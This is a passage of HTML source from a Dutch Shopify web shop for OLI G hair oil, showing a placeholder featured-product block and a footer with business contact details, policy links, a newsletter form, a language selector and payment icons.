0-.4.1-.5.2-.6.5-.8 1.4-.3 2 0 0 .2.3.5.8 1.4 2.1 5.6 8.4 8.9 16.7h-42.9v-43.8c0-.8-.6-1.4-1.4-1.4s-1.4.6-1.4 1.4v44.9c0 .1-.1.2-.1.3 0 .1 0 .2.1.3v9c-1.1 2-3.9 3.7-10.5 3.7h-7.5c-.4 0-.7.3-.7.7 0 .4.3.7.7.7h7.5c5 0 8.5-.9 10.5-2.8-.1 3.1-1.5 6.5-10.5 6.5H210.4c-9 0-10.5-3.4-10.5-6.5 2 1.9 5.5 2.8 10.5 2.8h67.4c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7h-67.4c-6.7 0-9.4-1.7-10.5-3.7v-54.5c0-.8-.6-1.4-1.4-1.4s-1.4.6-1.4 1.4v43.8h-43.6c4.2-10.2 9.4-17.4 9.5-17.5.5-.6.3-1.5-.3-2s-1.5-.3-2 .3c-.1.2-1.4 2-3.2 5 .1-4.9-.4-10.2-1.1-12.8zm221.4 60.2c-1.5 8.3-14.9 12-26.6 12H174.4c-11.8 0-25.1-3.8-26.6-12-1-5.7.6-19.3 4.6-30.2H197v9.8c0 6.4 4.5 9.7 13.4 9.7h105.4c8.9 0 13.4-3.3 13.4-9.7v-9.8h44c4 10.9 5.6 24.5 4.6 30.2z"/><path d="M286.1 359.3c0 .4.3.7.7.7h14.7c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7h-14.7c-.3 0-.7.3-.7.7zm5.3-145.6c13.5-.5 24.7-2.3 33.5-5.3.4-.1.6-.5.4-.9-.1-.4-.5-.6-.9-.4-8.6 3-19.7 4.7-33 5.2-.4 0-.7.3-.7.7 0 .4.3.7.7.7zm-11.3.1c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7H242c-19.9 0-35.3-2.5-45.9-7.4-.4-.2-.8 0-.9.3-.2.4 0 .8.3.9 10.8 5 26.4 7.5 46.5 7.5h38.1zm-7.2 116.9c.4.1.9.1 1.4.1 1.7 0 3.4-.7 4.7-1.9 1.4-1.4 1.9-3.2 1.5-5-.2-.8-.9-1.2-1.7-1.1-.8.2-1.2.9-1.1 1.7.3 1.2-.4 2-.7 2.4-.9.9-2.2 1.3-3.4 1-.8-.2-1.5.3-1.7 1.1s.2 1.5 1 1.7z"/><path d="M275.5 331.6c-.8 0-1.4.6-1.5 1.4 0 .8.6 1.4 1.4 1.5h.3c3.6 0 7-2.8 7.7-6.3.2-.8-.4-1.5-1.1-1.7-.8-.2-1.5.4-1.7 1.1-.4 2.3-2.8 4.2-5.1 4zm5.4 1.6c-.6.5-.6 1.4-.1 2 1.1 1.3 2.5 2.2 4.2 2.8.2.1.3.1.5.1.6 0 1.1-.3 1.3-.9.3-.7-.1-1.6-.8-1.8-1.2-.5-2.2-1.2-3-2.1-.6-.6-1.5-.6-2.1-.1zm-38.2 12.7c.5 0 .9 0 1.4-.1.8-.2 1.3-.9 1.1-1.7-.2-.8-.9-1.3-1.7-1.1-1.2.3-2.5-.1-3.4-1-.4-.4-1-1.2-.8-2.4.2-.8-.3-1.5-1.1-1.7-.8-.2-1.5.3-1.7 1.1-.4 1.8.1 3.7 1.5 5 1.2 1.2 2.9 1.9 4.7 1.9z"/><path d="M241.2 349.6h.3c.8 0 1.4-.7 1.4-1.5s-.7-1.4-1.5-1.4c-2.3.1-4.6-1.7-5.1-4-.2-.8-.9-1.3-1.7-1.1-.8.2-1.3.9-1.1 1.7.7 3.5 4.1 6.3 7.7 6.3zm-9.7 3.6c.2 0 .3 0 .5-.1 1.6-.6 3-1.6 4.2-2.8.5-.6.5-1.5-.1-2s-1.5-.5-2 .1c-.8.9-1.8 1.6-3 2.1-.7.3-1.1 1.1-.8 1.8 0 .6.6.9 1.2.9z"/></svg></div>
</placeholder-root></div><div class="featured-product--form"><div
      class="featured-product--block"
      data-product-block
      data-block-type="overline"
      data-fit-together="false"><div class="featured-product--overline" data-item="overline">Kado Verpakking</div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="heading"
      data-fit-together="false"><div
            
              data-transition-cropper
              data-transition-item="viewport"
              data-transition-type="mask"
            
          >
            <h2 class="featured-product--heading" data-item="section-heading">
              <a href="">
                product titel 
              </a>
            </h2>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="vendor"
      data-fit-together="false"><div class="featured-product--vendor" data-item="light-accent-text">
            <a href="/collections/vendors?q=">verkoper</a>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="price"
      data-fit-together="false"><div class="featured-product--price-wrapper">
              <span class="featured-product--price" data-item='light-accent-text'>€34,99</span>
            </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="options"
      data-fit-together="false"></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="buy-buttons"
      data-fit-together="false"><div class="featured-product--add-to-cart" data-item="button">
              <div>In winkelmand</div>
            </div></div><input type="hidden" name="quantity" value="1" min="1" pattern="[0-9]*" tabindex="-1"></div></div>
</div>

</div>
        </main>

        <footer class="layout--footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23870974329162__footer" class="shopify-section shopify-section-group-footer-group section--footer"><div
  class="footer--root"
  data-section-id="sections--23870974329162__footer"
  data-section-type="footer"
  data-background-color="accent-2"
  data-light-text="false"
>
  <div class="footer--blocks"><div
        class="footer--block"
        data-block-type="about"
        
      >
        <div class="footer--block--container"><div class="footer--block--body"><div class="footer--about-text" data-item="rte-content"><p><strong>OLI G 🧡 IN A BOTTLE</strong><br/><br/><strong>Kantooradres</strong>: Proosdijstraat 5<br/>5236AT Den Bosch</p><p><strong>Magazijn:</strong> Graaf van Solmsweg 99 5221 BM Den Bosch</p><p><strong>Whatsapp: </strong>0031 683310538</p><p>KVK: 74904981</p><p>OLI G is onderdeel van <a href="https://superhappyhair.nl" title="https://superhappyhair.nl">Superhappyhair</a></p></div><div class="footer--social-icons"><div
  class="social-icons--root"
  data-type="follow"
  data-align="left"
  data-mobile-align="center"
><div class="social-icons--items"><a
              class="social-facebook--link"
              rel="noreferrer"
              target="_blank"
              href="https://www.facebook.com/oligclub.nl"
              role="img"
              aria-label="facebook"
            ><svg class="icon--root icon--facebook" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
      <path d="M18.896 0H1.104C.494 0 0 .494 0 1.104v17.793C0 19.506.494 20 1.104 20h9.58v-7.745H8.076V9.237h2.606V7.01c0-2.583 1.578-3.99 3.883-3.99 1.104 0 2.052.082 2.329.119v2.7h-1.598c-1.254 0-1.496.597-1.496 1.47v1.928h2.989l-.39 3.018h-2.6V20h5.098c.608 0 1.102-.494 1.102-1.104V1.104C20 .494 19.506 0 18.896 0Z" fill="#000" fill-rule="evenodd" />
    </svg></a><a
              class="social-instagram--link"
              rel="noreferrer"
              target="_blank"
              href="https://www.instagram.com/oligclub.nl/"
              role="img"
              aria-label="instagram"
            ><svg class="icon--root icon--instagram" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
      <path d="M15.33 5.87a1.208 1.208 0 0 1-1.2-1.197 1.215 1.215 0 0 1 1.207-1.212c.649.002 1.198.55 1.202 1.2.005.659-.547 1.21-1.21 1.209Zm-5.332 9.273c-2.828 0-5.128-2.297-5.14-5.134-.013-2.83 2.31-5.148 5.148-5.138a5.126 5.126 0 0 1 5.124 5.137 5.14 5.14 0 0 1-5.133 5.135Zm-.01-1.808a3.343 3.343 0 0 0 3.342-3.324 3.348 3.348 0 0 0-3.325-3.34 3.343 3.343 0 0 0-3.34 3.324 3.34 3.34 0 0 0 3.324 3.34ZM1.787 9.997h.038c0 1.052-.018 2.104.007 3.154.015.652.048 1.311.16 1.953.259 1.484 1.12 2.454 2.597 2.845.737.195 1.492.215 2.243.222 2.11.016 4.219.017 6.328-.002a11.723 11.723 0 0 0 1.952-.162c1.483-.265 2.451-1.13 2.834-2.61.214-.821.218-1.663.225-2.5.018-1.931.02-3.863-.002-5.793-.008-.725-.042-1.458-.16-2.171-.25-1.502-1.116-2.488-2.614-2.878-.82-.213-1.663-.218-2.5-.225-1.93-.018-3.861-.02-5.793.002-.724.008-1.456.047-2.17.16-1.4.224-2.388 1-2.81 2.382a6.122 6.122 0 0 0-.247 1.519c-.056 1.367-.062 2.736-.088 4.104ZM20 7.143v5.715c-.01.104-.024.208-.031.313-.044.658-.056 1.32-.137 1.975-.117.95-.44 1.833-1.019 2.607-1.072 1.433-2.57 2.03-4.296 2.164-.446.035-.895.055-1.343.083H6.786c-.092-.01-.183-.028-.274-.034-.473-.03-.95-.04-1.421-.092-1.032-.114-1.998-.424-2.84-1.051C.812 17.748.215 16.247.084 14.514c-.033-.419-.056-.84-.083-1.26V6.746c.014-.157.025-.314.04-.47.067-.63.08-1.27.21-1.887C.638 2.56 1.686 1.245 3.44.532c.932-.379 1.919-.46 2.913-.49.263-.008.526-.028.79-.042h5.714c.09.01.183.024.274.03.671.045 1.347.054 2.014.14 1.044.133 2.002.507 2.823 1.191 1.31 1.094 1.833 2.555 1.948 4.202.037.526.056 1.053.084 1.58Z" fill="#000" fill-rule="evenodd" />
    </svg></a><a
              class="social-youtube--link"
              rel="noreferrer"
              target="_blank"
              href="https://www.youtube.com/channel/UC0UhgsBgu6slOR4J0MPTSKg"
              role="img"
              aria-label="youtube"
            ><svg class="icon--root icon--youtube" width="29" height="20" viewBox="0 0 29 20" xmlns="http://www.w3.org/2000/svg">
      <path d="M28.166 3.123c.596 2.228.596 6.877.596 6.877s0 4.649-.596 6.877a3.577 3.577 0 0 1-2.522 2.526C23.419 20 14.5 20 14.5 20s-8.92 0-11.145-.597a3.575 3.575 0 0 1-2.521-2.526C.238 14.649.238 10 .238 10s0-4.649.596-6.877A3.574 3.574 0 0 1 3.355.597C5.58 0 14.5 0 14.5 0s8.92 0 11.144.597a3.576 3.576 0 0 1 2.522 2.526ZM11.583 14.221 19.038 10l-7.455-4.221v8.442Z" fill="#000" fill-rule="evenodd" />
    </svg></a><a
              class="social-tiktok--link"
              rel="noreferrer"
              target="_blank"
              href="https://www.tiktok.com/@oligclub"
              role="img"
              aria-label="tiktok"
            ><svg class="icon--root icon--tiktok" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2859 3333" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd">
      <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z" />
    </svg></a></div></div>
</div><script defer="defer" async type="module" src="//oligclub.nl/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_DDFkCFR_.nl.esm.js"></script>
<script defer="defer" async type="module" src="//oligclub.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CCZ-xm-Q.esm.js"></script>
<script defer="defer" async type="module" src="//oligclub.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BmkKFhvx.esm.js"></script>
<script type="module">
  await import("//oligclub.nl/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_DDFkCFR_.nl.esm.js");
await import("//oligclub.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CCZ-xm-Q.esm.js");
await import("//oligclub.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BmkKFhvx.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>
</div></div>
      </div><div
        class="footer--block"
        data-block-type="menu"
        
      >
        <div class="footer--block--container"><div class="footer--block--body" role="navigation" data-item="paragraph"><ul class="footer--menu" aria-label="navigatie"><li><a href="/policies/terms-of-service" title="Algemene voorwaarden">Algemene voorwaarden</a></li><li><a href="/policies/privacy-policy" title="Privacy policy">Privacy policy</a></li><li><a href="/policies/shipping-policy" title="Verzending">Verzending</a></li><li><a href="https://cdn.shopify.com/s/files/1/0782/4071/0986/files/OLI_G_Brochure_NL-min.pdf?v=1719310560" title="OLI G magazine">OLI G magazine</a></li><li><a href="https://cdn.shopify.com/s/files/1/0782/4071/0986/files/OLI_G_HOW_TO_USE_FLYER.pdf?v=1747384043" title="How to Use Flyer">How to Use Flyer</a></li><li><a href="/pages/contact" title="Contact">Contact</a></li><li><a href="/blogs/nieuws" title="BLOGS">BLOGS</a></li><li><a href="/pages/producten" title="Productkeuze FAQ">Productkeuze FAQ</a></li></ul></div></div>
      </div><div
        class="footer--block"
        data-block-type="subscribe"
        
      >
        <div class="footer--block--container"><div class="footer--subscribe"><div class="footer--block--body"><div id="mailing-list-module"><div class="footer--subscribe--info" data-item="rte-content"><h6>MEER WETEN OVER OLI G?</h6><p>Ontvang als eerste updates over nieuwe OLI G producten, leuke weetjes en Tips & Tricks.</p></div><form method="post" action="/contact#footer_form" id="footer_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="footer--form-container">
                          <input type="hidden" name="contact[tags]" value="newsletter" />
                          <input
                            type="hidden"
                            name="contact[first_name]"
                            value="Newsletter"
                          />
                          <input
                            type="hidden"
                            name="contact[last_name]"
                            value="Subscriber"
                          />
                          <label for="footer-email" data-item="hidden-text">
                            je e-mail adres
                          </label>
                          <input
                            class="small"
                            id="footer-email"
                            type="email"
                            autocomplete="email"
                            placeholder="je e-mail adres"
                            name="contact[email]"
                          />
                          <div class="footer--form-submit" data-item="button">
                            <button type="submit" value="ok">
                              ok
                            </button>
                          </div>
                        </div><div data-item="hidden-text"><p data-spam-detection-disclaimer="">Deze site wordt beschermd door hCaptcha en het <a href="https://hcaptcha.com/privacy">privacybeleid</a> en de <a href="https://hcaptcha.com/terms">servicevoorwaarden</a> van hCaptcha zijn van toepassing.</p>
</div></form></div></div>
              </div></div>
      </div></div>

  <div class="footer--sub"><div class="footer--sub--block" data-type="localization"><form method="post" action="/localization" id="footer--localization" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/all" />
<disclosure-root
  class="disclosure--root"
  data-id="footer--locale"data-type="localization">
  <div
    class="disclosure--header"data-item="hidden-text">
    <label
      class="disclosure--label"
      data-item="accent-text"
      id="footer--locale--toggle"
    ></label>
  </div>

  <div class="disclosure--main">
    <button
      class="disclosure--toggle"
      data-item="nav-text"
      aria-expanded="false"
      aria-controls="footer--locale-"
      aria-labelledby="footer--locale--toggle"
    ><div class="disclosure--current-option">Nederlands</div><svg class="icon--root icon--chevron-up" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="m5 1.942-3.53 3.53-.707-.707 3.53-3.53L5 .528l4.237 4.237-.707.707L5 1.942Z" fill="#000" fill-rule="nonzero" />
    </svg><svg class="icon--root icon--chevron-down" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="M5 4.058 8.53.528l.707.707-3.53 3.53L5 5.472.763 1.235 1.47.528 5 4.058Z" fill="#000" fill-rule="nonzero" />
    </svg></button>
    <ul
      class="disclosure--form"
      id="footer--locale-"
      data-transition-item="viewport"
      data-transition-type="scale-in"
      data-transition-trigger="custom"
    ><li
          class="disclosure--option"
          tabindex="0"
          data-item="nav-text--sub"
          data-value="nl"aria-current="true">
          Nederlands
        </li><li
          class="disclosure--option"
          tabindex="0"
          data-item="nav-text--sub"
          data-value="en"aria-current="false">
          English
        </li><li
          class="disclosure--option"
          tabindex="0"
          data-item="nav-text--sub"
          data-value="fr"aria-current="false">
          français
        </li><li
          class="disclosure--option"
          tabindex="0"
          data-item="nav-text--sub"
          data-value="de"aria-current="false">
          Deutsch
        </li></ul>
    <input
      class="disclosure--input"
      type="hidden"name="locale_code"value="nl"data-item="disclosure"
    />
  </div>
</disclosure-root></form></div><div class="footer--sub--block" data-type="powered-by" data-item="paragraph">OLIG@2023</div><div class="footer--sub--block" data-type="payment-icons"><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 